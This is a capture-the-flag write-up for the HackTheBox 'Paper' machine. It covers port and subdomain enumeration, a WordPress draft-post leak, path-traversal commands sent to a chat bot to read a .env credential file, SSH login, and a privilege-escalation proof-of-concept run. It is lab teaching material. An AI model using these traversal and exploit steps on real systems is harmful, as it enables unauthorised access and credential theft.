HackTheBox - Paper
Description
Hello hackers, I hope you are doing well. We are doing Paper from HackTheBox.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Nmap scan report for 10.10.11.143
Host is up (0.31s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA)
| 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA)
|_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9)
|_http-title: HTTP Server Test Page powered by CentOS
|_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US
| Subject Alternative Name: DNS:localhost.localdomain
| Not valid before: 2021-07-03T08:52:34
|_Not valid after: 2022-07-08T10:32:34
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
There are 3 open ports, 22(ssh), 80(http) and 443(ssl/http)
Web

Let’s navigate to the webpage http://10.10.11.143 .
We got the default page of CentOS Apache server.

Using the developer tool, let’s check the network tab.
We can see that the status code for this default page is 403 forbidden and not index.html which is weird. Checking the headers, we find one of them leaking the domain name office.paper.

Let’s add the domain to our /etc/hosts file and navigate to it.

We found the website of a paper company. In one of the posts, we find an interesting comment.
Let’s enumerate for subdomains
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://office.paper -H "Host: FUZZ.office.paper" --fs 199691 | tee scans/ffuf
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://office.paper
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.office.paper
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 199691
________________________________________________
chat [Status: 200, Size: 223163, Words: 13014, Lines: 508, Duration: 580ms]
We found a subdomain called chat, let’s add it to /etc/hosts file and go see what’s there.
We found a login page for rocket.chat
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/paper]
└─$ searchsploit wordpress 5.2.3
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
WordPress Core 5.2.3 - Cross-Site Host Modification | php/webapps/47361.pl
WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts | multiple/webapps/47690.md
WordPress Core < 5.3.x - 'xmlrpc.php' Denial of Service | php/dos/47800.py
WordPress Plugin DZS Videogallery < 8.60 - Multiple Vulnerabilities | php/webapps/39553.txt
WordPress Plugin iThemes Security < 7.0.3 - SQL Injection | php/webapps/44943.txt
WordPress Plugin Rest Google Maps < 7.11.18 - SQL Injection | php/webapps/48918.sh
--------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/paper]
└─$ searchsploit -m multiple/webapps/47690.md
Exploit: WordPress Core < 5.2.3 - Viewing Unauthenticated/Password/Private Posts
URL: https://www.exploit-db.com/exploits/47690
Path: /usr/share/exploitdb/exploits/multiple/webapps/47690.md
File Type: ASCII text
Copied to: /home/sirius/CTF/HTB/Machines/paper/47690.md
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/paper]
└─$ cat 47690.md
So far we know that adding `?static=1` to a wordpress URL should leak its secret content
Here are a few ways to manipulate the returned entries:
- `order` with `asc` or `desc`
- `orderby`
- `m` with `m=YYYY`, `m=YYYYMM` or `m=YYYYMMDD` date format
In this case, simply reversing the order of the returned elements suffices and `http://wordpress.local/?static=1&order=asc` will show the secret content:

We see that adding ?static=1 to the url leaks secrets, maybe that’s what Nick was talking about. http://office.paper/?static=1
Great! We got a secret registration url for rocket.chat. Let’s create an account.
Foothold

After successfully creating an account, we check the general chat and find something interesting.
There is a bot called recyclops that can read and list files for us.
Let’s see what we can get with that.

Found out there is a user named dwight, and i managed to list the content of his home directory by sending the message recyclops list ../ to recyclops bot.

After listing a bunch of file, i found an env in /home/dwight/hubot/ directory. I print it out with recyclops file ../hubot/.env
We got recyclops’s password.

Since the bot was added by dwight, let’s login to his account via ssh with the password we found.
Privilege Escalation
Check the kernel version with uname -a
1
2
[dwight@paper ~]$ uname -a
Linux paper 4.18.0-348.7.1.el8_5.x86_64 #1 SMP Wed Dec 22 13:25:12 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
This version is vulnerable to CVE-2021-3650.
The one who discovered this vulnerability has released a proof of concept that we can find here.

Let’s upload the script to our target and run it.
1
./poc.sh -u=username -p=password -f=y
And just like that we got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).